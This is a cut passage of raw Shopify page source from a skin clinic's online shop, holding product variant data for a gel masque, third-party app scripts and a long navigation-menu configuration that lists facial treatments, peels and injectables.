            variants: [{"id":13630401544282,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1109","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Image Ormedic Balancing Gel Masque 59ml","public_title":null,"options":["Default Title"],"price":5450,"weight":57,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"819984014954","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}]
      }
</script>





<script src="https://dxnd7gcgqqskk.cloudfront.net/index.js" defer></script>
<!-- END app snippet --></div><div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019bb666-351e-7cec-a062-950c0231ccd1/gallery-full-106/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1764941659066" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1764941659066;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019bb666-351e-7cec-a062-950c0231ccd1/gallery-full-106/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "stcudorP llA"
                    ,
                
                    "eracnikS egamI_dnarB"
                    ,
                
                    "cidemrO_egnaR tcudorP"
                    ,
                
                    "euqsaM ecaF_epyT tcudorP"
                    ,
                
                    "ssender-epyttcudorp"
                    ,
                
                    "ssendeR_noitidnoC nikS"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:1482286694490,
        p5:[602277577034,648057225546,688416194890,643438412106,643445391690,650498376010,643439722826],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":156374,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS & PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https://www.southwilliamspa.com/pages/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https://southwilliamclinic.com/pages/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https://www.southwilliamspa.com/pages/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https://www.southwilliamspa.com/pages/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https://southwilliamclinic.com/pages/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https://southwilliamclinic.com/pages/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https://southwilliamclinic.com/pages/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https://southwilliamclinic.com/pages/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https://www.southwilliamspa.com/pages/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://southwilliamclinic.com/pages/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://www.southwilliamspa.com/pages/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://southwilliamclinic.com/pages/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https://southwilliamclinic.com/pages/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https://www.southwilliamspa.com/pages/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https://www.southwilliamspa.com/pages/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES & BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular 